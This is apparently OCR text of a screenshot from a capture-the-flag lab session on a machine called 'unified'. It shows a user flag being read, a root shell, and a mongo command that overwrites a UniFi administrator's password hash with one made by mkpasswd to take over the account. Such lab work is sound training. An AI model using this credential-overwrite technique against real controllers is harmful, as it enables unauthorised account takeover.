 File Machine View Input Devices Help
Applications Places Terminator Dec 12 10:30
root@unified: ~
kali@kali: ~/Desktop/Starting_Point 78x16
lrwxrwxrwx 1 1000 1000    9 Dec 31  2021 .bash_history -> /dev/null
-rw-r--r-- 1 1000 1000  220 Dec 30  2021 .bash_logout
-rw-r--r-- 1 1000 1000 3771 Dec 30  2021 .bashrc
-rw-r--r-- 1 1000 1000  807 Dec 30  2021 .profile
drwx------ 2 1000 1000 4096 Jan  2  2022 .ssh
-rw-r--r-- 1 root 1000   33 Dec 30  2021 user.txt
unifi@unified:/home/michael$ cat user.txt
6ced1a6a89e666c0620cdb10262ba127
unifi@unified:/home/michael$ su root
Password:
su: Authentication failure
unifi@unified:/home/michael$ ifcon
bash: ifcon: command not found
unifi@unified:/home/michael$ ip addr
bash: ip: command not found
unifi@unified:/home/michael$
root@unified: ~ 85x17
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
root@unified:~# cd /root/
root@unified:~# ls -la
total 28
drwx------  4 root root 4096 Jan  2  2022 .
drwxr-xr-x 19 root root 4096 Jan  2  2022 ..
lrwxrwxrwx  1 root root    9 Jan 20  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Jan  2  2022 .cache
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r--r--  1 root root   33 Jan  2  2022 root.txt
drwx------  2 root root 4096 Jan  2  2022 .ssh
root@unified:~#
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi 85x17
Session aborted
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ mkpasswd -m sha-512 admin
$6$6UdsKaeUC/xtZzQ5$KSBy/SZ0RxBm7wNNtpfivW0njRB04jJZGkDQ301fRUvQV6H.HwZrYUPI1dOywafkr
PmGCekHHXk9Y0fLeny8.1
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ mongo --port 27117 ace --eval 'db.admin.update({_id:ObjectId("61ce278f46e0fb0012d
47ee4")},{$set:{"x_shadow":"$6$f7evplcAPBT5vIxS$mSKRAuFmEyotwx6xkPpQ3/G03EhHUwy6NP.Wo
.X2NYdRFid6BLbre22u0tY3mjfkDjgRDeMjeM/sjY/z.Lcd7/"}})'
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi 94x21
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ mkpasswd -m sha-512 admin
$6$f7evplcAPBT5vIxS$mSKRAuFmEyotwx6xkPpQ3/G03EhHUwy6NP.Wo.X2NYdRFid6BLbre22u0tY3mjfkDjgRDeMjeM
/sjY/z.Lcd7/
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ NotACrackablePassword4U2022
Right Ctrl